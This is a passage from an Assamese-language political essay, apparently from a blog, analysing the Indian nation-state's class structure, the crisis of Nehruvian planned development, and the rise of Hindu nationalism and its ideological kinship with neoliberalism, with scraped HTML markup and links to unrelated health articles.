ওপৰত কৰ্তৃত্ব কেৱল পুঁজিপতিসকলৰহে থাকে। ইয়াৰপৰা এইটোকে ক’ব পাৰি যে ৰাষ্ট্ৰই পুঁজিয়ে নিৰ্ধাৰণ কৰি দিয়া বিচৰণক্ষেত্ৰ অতিক্ৰম কৰি যোৱাটো সম্ভৱপৰ নহয়। এই দিশৰপৰা ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ বিশ্লেষণ কৰিবলৈ গ’লে দুটা দিশ উদ্ভাসিত হৈ উঠে। প্ৰথমটো হ’ল গাঁথনিগত : ভাৰতীয় পুঁজিবাদৰ বিকাশ তথা বিৱৰ্তন, বিভিন্ন শ্ৰেণীসমূহৰ বিকাশ আৰু সেই শ্ৰেণীসমূহৰ মাজৰ ক্ৰিয়া-প্ৰতিক্ৰিয়া তথা ক্ষমতাৰ ভাৰসাম্য আদি দিশ ইয়াৰ অন্তৰ্গত। আনটো হ’ল জাতি-ৰাষ্ট্ৰৰ প্ৰাতিষ্ঠানিক তথা সাংগঠনিক দিশ : চৰকাৰ, ৰাজনৈতিক দল, নেতা, ৰণনীতি, ৰাজনৈতিক আন্দোলন আদি ইয়াৰ অন্তৰ্গত। দ্বিতীয় দিশটোৰ আলোচনা কৰিবলৈ হ’লে তাক প্ৰথমটোৰ সৈতে সম্পৰ্কিত কৰাটো দৰকাৰী, কিন্তু কেৱল প্ৰথমটোৰ ভিত্তিতে বা প্ৰথমটোৰ ব্যাখ্যাৰ জৰিয়তেই দ্বিতীয়টোৰ চৰিত্ৰ উন্মোচিত কৰিব নোৱাৰি। অৰ্থনৈতিক কৰ্মপ্ৰচেষ্টা আৰু ৰাজনৈতিক নিৰাপত্তাৰ বাবে ভাৰতীয় পুঁজিবাদৰ ঐতিহাসিক পূৰ্বচৰ্ত হিচাপে ভূমিকা পালন কৰি আহিছে জাতি-ৰাষ্ট্ৰই। সি যি নহওক, ভাৰতীয় ৰাজনীতিত শাসকীয় শ্ৰেণী বুলিলে সাধাৰণতে বৃহৎ বুৰ্জোৱাজি আৰু ভূস্বামী শ্ৰেণীৰ এটা জোঁটবন্ধনকে বুজোৱা হয়। সুদীপ্ত কবিৰাজে আমোলাতান্ত্ৰিক-মেনেজাৰিয়েল শ্ৰেণীটোক শাসকীয় শ্ৰেণীৰ তৃতীয়টো অংগ বুলি অভিহিত কৰিছে। এই শ্ৰেণীটোৰ অস্তিত্ব সকলোৱে স্বীকাৰ কৰিলেও তাক ঘাইকৈ বুৰ্জোৱা শ্ৰেণীৰ বহতীয়া হিচাপে এক সৰল আৰু সঁজুলিবাদী ব্যাখ্যাহে দাঙি ধৰা হয়। কিন্তু বুৰ্জোৱা শ্ৰেণীৰ লগত ইয়াৰ সম্পৰ্কটো মূলগতভাৱে জোঁটবন্ধন-গত আৰু বন্দোবস্ত-মূলকহে। এই শ্ৰেণীটোৱে কেৱল শাসকীয় শ্ৰেণী আৰু আন শ্ৰেণীসমূহৰ মাজতেই মধ্যস্থতা নকৰে, ই শাসকীয় জোঁটৰ ভিতৰৰ শ্ৰেণীসমূহৰ মাজতো মধ্যস্থতা কৰে। ই একে সময়তে বুৰ্জোৱা শাসনৰ বাবে তত্ত্ব আৰু প্ৰাতিষ্ঠানিক কৰ্মপন্থাও যোগান ধৰে। গতিকে ক’ব পাৰি যে বুৰ্জোৱাজি, ভূস্বামী শ্ৰেণী আৰু আমোলাতান্ত্ৰিক-মেনেজাৰিয়েল শ্ৰেণী – ঘাইকৈ এই তিনিটা শ্ৰেণীয়েই ভাৰতীয় শাসকীয় শ্ৰেণীটো গঠন কৰিছে, আৰু এই তিনিটাৰ গতি-বিধি তথা আন্তঃসম্পৰ্কৰ ওপৰতেই ভাৰতীয় ৰাজনীতিৰ চৰিত্ৰ মূলতে নিৰ্ভৰ কৰে। ইয়াৰ ভিতৰত বুৰ্জোৱা শ্ৰেণীয়েই হ’ল শক্তিশালী শ্ৰেণী। ইয়েই শাসকীয় জোঁটটোৰ দিশ নিৰ্ণয় কৰিছিল আৰু ইয়েই আছিল জোঁটৰ সাৰ্বজনীনতামুখী উপাদান; মাত্ৰ ইহে এটা সংহত অৰ্থনৈতিক বিকাশৰ ধাৰণা গঢ় দিব পাৰিছিল। আনহাতে, প্ৰাক-পুঁজিবাদী উপাদান ভূস্বামী শ্ৰেণীটো আছিল ঘাইকৈ প্ৰতিক্ৰিয়াশীল শ্ৰেণী; পুঁজিবাদী বিকাশৰ ধুমুহাৰ মাজত যেনেতেনে আত্মৰক্ষাৰ ব্যৱস্থা কৰাই আছিল তাৰ লক্ষ্য। কিন্তু এই শ্ৰেণীটোৰ ৰাজনৈতিক শক্তি আছিল বিশাল। স্বাধীনতা লাভৰ লগে লগে ভাৰতীয় পুঁজিপতি শ্ৰেণীটোৰ সন্মুখত আহি পৰিছিল সেই বিৰাট প্ৰশ্নটো : প্ৰাক-পুঁজিবাদী উৎপাদন সম্পৰ্কসমূহক সমূলে উৎখাত কৰি দেশৰ অৰ্থনীতিটোক এক স্বনিৰ্ভৰশীল পুঁজিবাদী বিকাশৰ পিনে আগ বঢ়াই নিব, নে দেশৰ বাহিৰৰ সাম্ৰাজ্যবাদ আৰু দেশৰ ভিতৰৰ ভূমি-কেন্দ্ৰিক স্বাৰ্থবোৰৰ সৈতে আপোচ-মীমাংসা কৰিব? পাৰ্থ চেটাৰ্জীয়ে কৈছে যে ডাঙৰ ৰাজনৈতিক প্ৰত্যাহ্বানৰ সন্মুখীন হোৱাৰ ভয়ত ভাৰতীয় পুঁজিপতি শ্ৰেণীটোৱে সদায়ে দ্বিতীয়টো কাম কৰি আহিছে। সেইবাবে গ্ৰামশ্চীয় ভাষাত ক’ব পাৰি যে ভাৰতীয় শাসকীয় শ্ৰেণীয়ে এক নিষ্ক্ৰিয় বিপ্লৱৰ পৰিচালনা কৰি আহিছে। সংসদীয় গণতন্ত্ৰৰ ফ্ৰেমৱৰ্কৰ মাজেৰে উক্ত শ্ৰেণীগত জোঁটটোৰ শাসন বৰ্তাই ৰখাৰ ব্যৱস্থা কৰা হৈছিল। এনে প্ৰেক্ষাপটত একোজন ‘চিজাৰসুলভ’ (Caesarist), জনসাধাৰণে সংকীৰ্ণ স্বাৰ্থৰ ‘ঊৰ্ধ্বত’ অৱস্থান কৰা বুলি বিশ্বাস কৰা জনপ্ৰিয় নেতাৰো প্ৰয়োজন হয় যিজনে শাসকীয় জোঁটৰ ভিতৰত ভাৰসাম্য ৰক্ষা কৰি পুঁজিবাদী বিকাশৰ ধাৰাটো আগুৱাই লৈ যাব পাৰে। নেহৰুৱে তেনে এটা ভূমিকাই পালন কৰিছিল। পুঁজিবাদী বিকাশৰ পূৰ্বচৰ্তস্বৰূপ আন্তঃগাঁথনিগত উন্নয়ন আৰু জনসাধাৰণৰ ক্ৰয়ক্ষমতা বৃদ্ধিৰে এখন বজাৰৰ সৃষ্টি – ইয়াক পূৰণ কৰিবৰ বাবে পৰিকল্পিত অৰ্থনীতিৰ পথ বাছি লোৱা হৈছিল। সেই অনুসৰি ঔদ্যোগিক উৎপাদনৰ বহুবোৰ ক্ষেত্ৰ সম্পূৰ্ণৰূপে ৰাষ্ট্ৰৰ হাতত ৰখা হৈছিল। কিন্তু পুঁজিপতি শ্ৰেণীৰ উদ্যোগৰ স্বাধীন বিকাশৰ বাবে যথেষ্ট জেগা ৰাখি দিছিল, তদুপৰি বাহিৰৰ বজাৰৰপৰা সুৰক্ষাৰ বাবে সংৰক্ষণমূলক নীতিও গ্ৰহণ কৰিছিল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপুঁজিবাদী বিকাশৰ এই মডেলটোৱে যথেষ্ট সফলতা লাভ কৰিছিল। ৰাষ্ট্ৰ আৰু বজাৰৰ সন্মিলিত প্ৰচেষ্টাই কম সময়ৰ ভিতৰতে এটা শক্তিশালী আধুনিক অৰ্থনীতি গঢ়ি তুলিবলৈ সক্ষম হৈছিল। লগতে ই গোটেই ভাৰতজুৰি বিয়পি থকা বিশাল আৰু বৈচিত্ৰ্যপূৰ্ণ অৰ্থনৈতিক ক্ষেত্ৰখন নিজৰ নিয়ন্ত্ৰণলৈ আনিবলৈ সক্ষম হৈছিল। এই ক্ষেত্ৰত আমোলাতন্ত্ৰৰো ভূমিকা আছিল গুৰুত্বপূৰ্ণ। কিন্তু এই নিয়ন্ত্ৰণ আছিল অনুশাসনমূলকহে; ই আছিল ছিদ্ৰযুক্ত আৰু অনিশ্চিত। আদিম কৃষিগত আৰু কাৰুশিল্পগত (artisnal) অৰ্থনৈতিক ব্যৱস্থাসমূহত বৰ্তি থকা প্ৰাক-পুঁজিবাদী উৎপাদন সম্পৰ্কসমূহৰ মূলোৎপাটন ঘটাব ই পৰা নাছিল, সেইসমূহ ৰৈ গৈছিল ৰূপান্তৰ নঘটাকৈ। তাৰ ঠাইত ই সেই ব্যৱস্থাসমূহৰ ওপৰত পুঁজিবাদী সঞ্চয়নৰ দাবীসমূহ ওপৰৰপৰা জাপি দিছিল মাত্ৰ। সমগ্ৰ অৰ্থনীতিৰ পুঁজিবাদী ৰূপান্তৰ ঘটিলে অৰ্থনীতি আৰু সমাজৰ যিধৰণৰ সমসত্বকৰণ ঘটে সেইটো ভাৰতত ঘটা নাছিল। পুঁজিবাদৰ এনে অ-সম বিকাশৰ ফলস্বৰূপে সমাজত আধুনিকতাই সম্পূৰ্ণ ব্যাপ্তি আৰু পোতন লাভ কৰিব নোৱাৰিলে; আধুনিকতাৰ প্ৰমূল্যসমূহে সহবাস কৰিবলগা হ’ল প্ৰাক-আধুনিক প্ৰমূল্যসমূহৰ সৈতে। সুদীপ্ত কবিৰাজে এই পৰিস্থিতিৰ বৰ্ণনা দিছে এনেধৰণে : আকাৰ, গভীৰতা আৰু ব্যাপ্তিৰ পিনৰপৰা ভাৰতৰ আধুনিক অৰ্থনীতিটো আছিল এক বিশালাকাৰ সংগঠন, ই আছিল স্বয়ংসম্পূৰ্ণ এখন পৃথিৱী; ইয়াৰ সুৰক্ষিত আৰু আৰামদায়ক পৰিসৰৰ ভিতৰত ভাৰতৰ এলিট গোষ্ঠীসমূহ আৰু সিবোৰৰ সহযোগী প্ৰফেছনেল শ্ৰেণীসমূহে আত্মতুষ্ট হৈ জীৱন নিৰ্বাহ কৰিব পাৰিছিল। কিন্তু এই পৃথিৱীখনে যেনেতেনেকৈহে ভাৰসাম্য বৰ্তাই টিকি আছিল এক বিশালতৰ, পশ্চাদপদ আৰু জনাকীৰ্ণ কৃষিগত অৰ্থনীতিৰ ওপৰত। এই কৃষিগত অৰ্থনীতিটো বিভিন্ন অন্তৰ্বিৰোধে বিদীৰ্ণ কৰি ৰাখিছিল – এয়া আছিল পুঁজিবাদী ব্যৱস্থাই তাৰ ওপৰত জাপি দিয়া দাবীসমূহৰ পৰিণাম। আনহাতে, পুঁজিবাদী অৰ্থনীতিয়ে একে সময়তে সৃষ্টি কৰিছিল আধুনিক শোষণ আৰু দমনৰ; তাৰপৰা সৃষ্ট ক্ষোভ আৰু ঘৃণায়ো আৱৰি ৰাখিছিল মধ্যবিত্তীয় জীৱনৰ চৌপাশ। এই দুইখন পৃথিৱীৰ মাজৰ বিৰোধসমূহ ক্ৰমাৎ ওপৰলৈ উঠি আহিছিল – অৰ্থনৈতিক আৰু সাংস্কৃতিক উভয় ৰূপতে। কৃষিগত আৰু কাৰুশিল্পগত অৰ্থনৈতিক পৃথিৱীৰ জনসাধাৰণে গণতান্ত্ৰিক পদ্ধতিসমূহৰ অহৰহ ব্যৱহাৰৰ মাধ্যমেৰে ৰাষ্ট্ৰৰ ওপৰত হেঁচা প্ৰয়োগ কৰিছিল; তেওঁলোকক সম্পূৰ্ণৰূপে বঞ্চিত কৰি উন্নয়নৰ সুফলসমূহ আধুনিক বুৰ্জোৱাজি আৰু তাৰ সহযোগী শ্ৰেণীসমূহে আত্মসাৎ কৰাৰ বিৰুদ্ধে তেওঁলোকে বিদ্ৰোহ কৰি উঠিছিল। কৃষিগত যিটো শ্ৰেণী উন্নয়নৰপৰা বিশেষভাৱে লাভৱান হৈছিল সেইটো আছিল নৱগঠিত ধনিক কৃষক শ্ৰেণীটো। বিশেষকৈ জমিদাৰিৰ বিলোপ আৰু সেউজ বিপ্লৱৰ সুফলসমূহ আহৰণ কৰি এই শ্ৰেণীটো ভাৰতৰ বিভিন্ন অঞ্চলত গজগজীয়া হৈ উঠিছিল। কিন্তু অৰ্থনৈতিক সমৃদ্ধিৰ বিপৰীতে তেওঁলোকৰ ৰাজনৈতিক শক্তি আছিল তেনেই সীমিত। গতিকে তেওঁলোকে অধিক ৰাজনৈতিক ক্ষমতাৰ বাবে বিদ্ৰোহ কৰি উঠিছিল। কৃষকভিত্তিক দলৰ যোগেদি তেওঁলোকে ৰাজনৈতিক তৎপৰতা আগ বঢ়াই নিছিল যাৰ ফলস্বৰূপে আধিপত্যশীল কংগ্ৰেছ দলত খহনীয়া আৰম্ভ হৈছিল আৰু শাসকীয় শ্ৰেণীটোৰ আভ্যন্তৰীণ সমীকৰণত গুণগত পৰিবৰ্তন ঘটিছিল। নেহৰুৰ শাসনকালৰ ভিতৰতেই ভাৰতীয় ৰাজনীতিৰ এই সমস্যা আৰু অন্তৰ্বিৰোধসমূহে মূৰ দাঙি উঠিবলৈ আৰম্ভ কৰিছিল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #93c47d; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/leukoplakia.html\" style=\"font-family: Ruda; font-size: 16.8px; font-weight: 700; letter-spacing: 1.5px; line-height: 1.4em; margin: 0px; outline: 0px; padding: 0px; text-align: left; text-decoration-line: none; text-shadow: rgba(0, 0, 0, 0.3) 0px 0px 5px; transition: color 0.3s ease 0s;\"\u003Eস্বাস্থ্যঃ প্ৰাক-কৰ্কটৰোগ \"লিউকোপ্লাকিয়া\"ৰ আধুনিক চিকিৎসা :: ডাঃ অজিত কুমাৰ পটঙ্গীয়া\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eভাৰতীয় জাতি-ৰাষ্ট্ৰৰ ক্ৰমাৎ ঘনীভূত হৈ অহা সংকটৰ আন ভালেমান দিশো আছিল। পৰিকল্পিত অৰ্থনৈতিক নীতিয়ে যথেষ্টখিনি সুফল দিয়াৰ পাছত এটা পৰ্যায়ত তাৰ গতি ঢিমা হৈ পৰিছিল, আশানুৰূপ সমৃদ্ধি লাভ কৰাত সি ব্যৰ্থ হৈছিল। আনহাতে, ৰাজহুৱা উদ্যোগৰ ওপৰ মহলাত ৰাজনৈতিক হস্তক্ষেপ আৰু ন্যস্ত স্বাৰ্থৰ প্ৰবেশৰ ফলস্বৰূপে উক্ত উদ্যোগসমূহৰ কাৰ্যদক্ষতা হেৰাই গৈছিল আৰু কালক্ৰমত সেইসমূহ দুৰ্নীতিৰ ঘাটিত পৰিণত হৈছিল। ইয়াৰ পৰিণামস্বৰূপে কেৱল ৰাজহুৱা খণ্ডৰ বিশ্বাসযোগ্যতা হ্ৰাস পোৱাই নহয়, ৰাষ্ট্ৰৰ কল্যাণকামী চৰিত্ৰতো সি পদাঘাত কৰিছিল। এনেকৈয়ে কল্যাণকামী ৰাষ্ট্ৰৰ নৈতিক ন্যায্যতাৰ ক্ৰমাৱক্ষয় ঘটি অনিয়ন্ত্ৰিত বজাৰৰ বাবে মতাদৰ্শগত বাট তৈয়াৰ হৈছিল। আনপিনে, ঔদ্যোগীকৰণে সামগ্ৰিকভাৱে জাতীয় অৰ্থনীতিৰ সমৃদ্ধি ঘটালেও আঞ্চলিক বৈষম্য ক্ৰমাৎ ভীষণভাৱে বৃদ্ধি কৰিছিল। ইয়াৰ ফলস্বৰূপে ভাৰতৰ বিভিন্ন ৰাজ্যত আঞ্চলিকতাবাদী আন্দোলনসমূহে মূৰ দাঙি উঠি জংগী ৰূপ ধাৰণ কৰিছিল। কেন্দ্ৰীয় শাসকীয় শ্ৰেণীটোৱে এই আন্দোলনসমূহৰ প্ৰতি কঠোৰ দমনমূলক আৰু কেন্দ্ৰীয়তাবাদী ব্যৱস্থা গ্ৰহণ কৰাত সেইসমূহে অধিক ৰাজনৈতিক ৰূপ পৰিগ্ৰহ কৰিছিল, আৰু কেন্দ্ৰীয় জাতি-ৰাষ্ট্ৰৰ প্ৰমূল্যসমূহক প্ৰশ্নৰ কাঠগৰাত থিয় কৰাইছিল। এনেকৈয়ে জাতি-ৰাষ্ট্ৰৰ সংকট ঘনীভূত হৈ আহিছিল। ইন্দিৰা গান্ধীৰ শাসনকালত দেখা দিয়া ৰাজনৈতিক উত্থান-পতনসমূহ কেৱল চৰকাৰৰে সংকট নাছিল, সেইসমূহ আছিল ক্ৰমাৎ ঘনায়মান হৈ অহা ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ গাঁথনিগত সংকটৰে প্ৰকাশ। আশীৰ দশকত এই সংকটে চূড়ান্ত বিন্দু লাভ কৰিছিল, আৰু তাৰ ফলত সৃষ্টি হোৱা ৰাজনৈতিক খালী ঠাইখিনি পূৰণ কৰিছিল বহুতো ক্ষুদ্ৰ ক্ষুদ্ৰ আন্দোলনে। অৱশ্যে উক্ত আন্দোলনসমূহ নিজে ক্ষুদ্ৰ নাছিল, জাতি-ৰাষ্ট্ৰৰ বৃহৎ নেৰেটিভৰ বিপৰীতে ৰাখিহে সেইসমূহক ক্ষুদ্ৰ বোলা হৈছে। হিন্দু জাতীয়তাবাদো আছিল সেইসমূহ আন্দোলনৰ সৈতেই ওপৰলৈ উঠি অহা এটা আন্দোলন, যি পৰৱৰ্তী কালত ক্ৰমাৎ আধিপত্য বিস্তাৰৰ দিশে গতি কৰিছিল। এইখিনিতে স্পষ্টকৈ কোৱা দৰকাৰ যে আমি ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ বিৱৰ্তনৰ যি চমু চিত্ৰ অংকন কৰিলো তাৰপৰা অৱশ্যম্ভাৱী পৰিণামৰ ৰূপত হিন্দু জাতীয়তাবাদৰ উদ্ভৱ হোৱা নাই, আৰু প্ৰকৃতাৰ্থত এই চিত্ৰখনক পোনে পোনে হিন্দু জাতীয়তাবাদৰ ৰাজনৈতিক উত্থানৰ ইতিহাস বুলি ক’বলৈও অসুবিধা। মূলতঃ এয়া হ’ল এক প্ৰেক্ষাপট।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআশীৰ দশকত মূৰ দাঙি উঠা বিভিন্ন আন্দোলনৰ মাজৰপৰা হিন্দু জাতীয়তাবাদে কিদৰে আধিপত্য বিস্তাৰৰ দিশে আগ বাঢ়ি যাবলৈ সক্ষম হ’ল? আৰু কিদৰে নব্য উদাৰতাবাদৰ সৈতে তাৰ মৈত্ৰী গঢ়ি উঠিল? আঞ্চলিকতাবাদী আন্দোলন, মণ্ডল-কেন্দ্ৰিক আন্দোলন, দলিত-আদিবাসীৰ আন্দোলন আদি আন্দোলনসমূহৰ বিৰুদ্ধে হিন্দু জাতীয়তাবাদ আছিল এক প্ৰতিষেধকৰ নিচিনা। ইয়াৰ মূলতে আছিল সংঘ পৰিবাৰে প্ৰচাৰ কৰা ‘সমন্বয়’ৰ ধাৰণা। এই ‘সমন্বয়’ৰ ধাৰণাই শ্ৰেণীগত, বৰ্ণগত আদি পাৰ্থক্যসমূহ আৰু তৎকেন্দ্ৰিক সংগ্ৰামসমূহৰ ন্যায্যতাক নস্যাৎ কৰি পেলায়। উদাহৰণস্বৰূপে, উদ্যোগসমূহক তেওঁলোকে একোটা পৰিয়াল বুলি অভিহিত কৰে য’ত মালিক-শ্ৰমিক সকলোৱে একেটা পৰিয়ালৰ সদস্যৰ দৰেই মিলি-জুলি কৰ্ম সম্পাদন কৰে। ইয়াৰ জৰিয়তে মালিক আৰু শ্ৰমিকৰ মাজত থকা মৌলিক শ্ৰেণীসংঘাতক নস্যাৎ কৰা হয়। উল্লেখ্য যে সকলো সদস্যই মিলি-জুলি আনন্দেৰে বসবাস কৰা সুখময় পৰিয়ালৰ ধাৰণাটোও শুদ্ধ বুলি এতিয়া গ্ৰহণ কৰা নহয়; বিশেষকৈ নাৰীবাদে তাক বিনিৰ্মাণ কৰি তাৰ ৰাজনৈতিক ৰূপটো উন্মোচন কৰিছে। এনেকৈ হিন্দু জাতীয়তাবাদৰ সামাজিক বিশ্বদৃষ্টিৰ প্ৰশ্নটো আহি পৰে। ক’বলৈ গ’লে, হিন্দু জাতীয়তাবাদৰ আধিপত্যৰ এটা ঘাই কাৰক হ’ল তাৰ সামাজিক বিশ্বদৃষ্টিৰ গভীৰ আবেদন। হিন্দু উচ্চবৰ্ণ সমাজখনত ইয়াৰ গ্ৰহণযোগ্যতা আছিল স্বাভাৱিক। কিন্তু দলিত-নিম্নবৰ্ণ, আদিবাসী আদি নিপীড়িত-অৱহেলিত অংশসমূহৰ মাজতো ই যথেষ্ট গ্ৰহণযোগ্যতা লাভ কৰিবলৈ সক্ষম হৈছিল : তাৰ ঘাই কাৰণ আছিল সেই দুৰ্বল শ্ৰেণীসমূহৰ প্ৰতি সংঘ পৰিবাৰে আগ বঢ়োৱা সামাজিক নিৰাপত্তা তথা ঊৰ্ধ্বমুখী চলনশীলতাৰ সুবিধা, ব্যক্তিসত্তাৰ স্বীকৃতি, অৰ্থনৈতিক আৰু সামাজিক সাহায্য আদি। আনহাতে, ই নাৰীৰ বাবে যোগান ধৰিছিল পৰিয়াল তথা তাৰ প্ৰমূল্যৰ ওপৰত কোনোধৰণে আঘাত নকৰাকৈ সামাজিক তথা ৰাজনৈতিক কৰ্মত প্ৰবৃত্ত হোৱাৰ আৰু সেইদৰে প্ৰসিদ্ধি অৰ্জন কৰাৰ উপায়, যিটো আন কোনো সামাজিক-ৰাজনৈতিক আন্দোলনে এনেভাৱে যোগান ধৰিব নোৱাৰে। এনেদৰে সংঘ পৰিবাৰে সমাজৰ সকলো অংশৰ ওচৰত নিজৰ গ্ৰহণযোগ্যতা প্ৰতিপন্ন কৰিবলৈ সক্ষম হৈছিল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #93c47d; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2022\/11\/GYM-VS-HEART.html\" style=\"font-family: Ruda; font-size: 16.8px; font-weight: 700; letter-spacing: 1.5px; line-height: 1.4em; margin: 0px; outline: 0px; padding: 0px; text-align: left; text-decoration-line: none; text-shadow: rgba(0, 0, 0, 0.3) 0px 0px 5px; transition: color 0.3s ease 0s;\"\u003Eস্বাস্থ্যঃ সিদ্ধাৰ্থবীৰ, সূৰ্যবংশীহঁতৰ অকাল মৃত্যুঃ শাৰীৰিক ব্যায়াম আৰু হৃদপিণ্ডৰ ৰোগ ::ডাঃ মৃগাংক শেখৰ চলিহা\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপ্ৰশ্ন হয়, ই সমাজখনক কেনেকুৱা ধৰণে ৰূপান্তৰ কৰিব খোজে আৰু সেই প্ৰক্ৰিয়াত নিজৰ ভূমিকাক কিধৰণে চিত্ৰিত কৰে? সমাজৰ ভিতৰত মাত্ৰ কিছুমান হিন্দু সংগঠন জন্ম দিয়াটো ইয়াৰ উদ্দেশ্য নহয়, বৰং ইয়াৰ উদ্দেশ্য হ’ল সমগ্ৰ হিন্দু সমাজখনকে সংগঠিত কৰাটো। এই প্ৰক্ৰিয়াত ই নিজে সমাজখনৰপৰা পৃথক ৰূপত অৱস্থান নকৰে। ই নিজকে এনেকুৱা ধৰণে প্ৰসাৰিত কৰিব বিচাৰে যাতে সমাজৰ প্ৰতিজন ব্যক্তি আৰু পৰিয়াল, বৰ্ণ, জীৱিকা, শৈক্ষিক-ধৰ্মীয় অনুষ্ঠান আদি সকলোধৰণৰ সামাজিক অনুষ্ঠানক সি নিজৰ মাজত সুমুৱাই ল’ব পাৰে। সংঘৰ লক্ষ্য হ’ল এনে এখন সংগঠিত হিন্দু সমাজৰ জন্ম দিয়া য’ত প্ৰতিটো অংশ আৰু অনুষ্ঠানে ইটোৱে সিটোৰ সৈতে সমন্বয় আৰু সহযোগিতাৰে কৰ্ম সম্পাদন কৰে – ঠিক মানৱ শৰীৰত বিভিন্ন অংগই সম্পাদন কৰাৰ দৰে। এইটো বিশ্বদৃষ্টিয়ে বৈষম্য, শোষণ আৰু সংঘাতক অবৈধ বুলি সাব্যস্ত কৰে। মানৱ শৰীৰৰ এটা অংগৰ সৈতে আনটোৰ জানো সংঘাত থাকিব পাৰে? আনহাতে, ই এক পৰিশোধিত ব্যক্তিসত্তা নিৰ্মাণৰ ওপৰত গুৰুত্বাৰোপ কৰে, সেইটো হ’ল ‘ভাল হিন্দু’ৰ ব্যক্তিসত্তা। সংঘ পৰিবাৰে হিন্দু সমাজৰ সমস্যাসমূহৰ কাৰণ হিচাপে ঘাইকৈ চিহ্নিত কৰে ব্যক্তিৰ চৰিত্ৰগত স্খলন আৰু পতনক, আৰু সেয়ে সমস্যাসমূহৰ নিৰ্মূলকৰণৰ বাবে ই ব্যক্তিৰ মনত প্ৰোথিত কৰিব বিচাৰে ‘শুদ্ধ প্ৰমূল্য’, যাৰ যোগেদি ব্যক্তি একোজন উত্তীৰ্ণ হ’ব পাৰে ‘ভাল হিন্দু’লৈ। ইয়াৰ আদৰ্শ সমাজখন গঠিত হৈছে বহুতো বিচ্ছিন্ন আৰু সদৃশ ‘ভাল হিন্দু’ ব্যক্তিসত্তাৰে, যাৰ ইটো সিটোৰ মাজত কোনো পাৰ্থক্যও নাই আৰু সম্পৰ্কও নাই – কিন্তু সকলোৰে ওপৰত আছে এটা সমূহীয়া সত্তা, সেইটো হ’ল সংঘ। সংঘ হ’ল সমাজৰে আনটো নাম। শংকৰ গোপালকৃষ্ণণে দেখুওৱা মতে, এইখিনিতেই আমি মিল বিচাৰি পাওঁ হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদৰ মাজত। ম’নাড ৰূপত, বিচ্ছিন্ন আৰু সদৃশ সত্তাৰ ৰূপত ব্যক্তিৰ ধাৰণাটো পুঁজিবাদৰ এটা ঘাই ভিত্তিস্বৰূপ। এই সম্পৰ্কে নিক’ছ পাউলাণ্টজাছে সম্যক ব্যাখ্যা দাঙি ধৰিছে individualisation ধাৰণাটোৰ মাধ্যমেৰে। পুঁজিবাদত ব্যক্তিসত্তাটো হ’ল সকলো ক্ৰিয়াকলাপৰ কেন্দ্ৰবিন্দুস্বৰূপ যাৰ ওপৰত ভিত্তি কৰিয়েই ৰাষ্ট্ৰই উৎপাদন সম্পৰ্কসমূহক পৰিচালনা কৰে। ব্যক্তিসত্তাটোৱেই হ’ল সেই ধাৰণাগত পৰিক্ষেত্ৰ যাৰ ওপৰত পুঁজিবাদৰ শ্ৰেণী-সম্পৰ্কসমূহ সংজ্ঞায়িত কৰা হয়। ইয়াত ব্যক্তিসত্তাসমূহৰ ওপৰত থাকে সকলো ঐক্যৰ প্ৰতিমূৰ্তি সমূহীয়া সত্তাটো, আৰু সেইটো হ’ল পুঁজিবাদী ৰাষ্ট্ৰ। এইপিনৰপৰা হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদৰ মাজত পৰিলক্ষিত হয় মৌলিক মতাদৰ্শগত মিল। হিন্দু জাতীয়তাবাদে দাঙি ধৰা আদৰ্শ সমাজৰ চিত্ৰখন হ’ল পুঁজিবাদী ৰাষ্ট্ৰই দাঙি ধৰাখনৰ সৈতে একেই। এইটো স্তৰতে হিন্দু জাতীয়তাবাদৰ মতাদৰ্শগত প্ৰজেক্টটো আছিল আশীৰ দশকৰ অন্যান্য আন্দোলনসমূহৰ মতাদৰ্শগত চৰিত্ৰৰ মৌলিকভাৱে বিৰোধী। অন্যান্য আন্দোলনসমূহে বেলেগ বেলেগ ধৰণে কোনোবা সম্প্ৰদায় বা গোষ্ঠীক প্ৰতিনিধিত্ব কৰিছিল, কিন্তু হিন্দু জাতীয়তাবাদে তাৰ বিপৰীতে দাঙি ধৰিছিল এক পৰিশোধিত ব্যক্তিসত্তাৰ ধাৰণা। মতাদৰ্শগত প্ৰজেক্ট হিচাপে হিন্দু জাতীয়তাবাদে সেইসমূহ সমূহীয়া সত্তাকে বিধ্বস্ত কৰিব বিচাৰিছিল, যিসমূহক আশীৰ দশকৰ অন্যান্য আন্দোলনসমূহে ভাৰতীয় ৰাজনীতিৰ কেন্দ্ৰস্থলত স্থাপন কৰিছিল। সেই সমূহীয়া সত্তাসমূহ হৈ উঠিছিল পুঁজিৰ বিকাশৰ পথত ক্ৰমবৰ্ধমান হেঙাৰ। এনে কাৰণতে ভাৰতীয় পুঁজিয়ে আগ্ৰহেৰে আগ বাঢ়ি আহিছিল হিন্দু জাতীয়তাবাদৰ 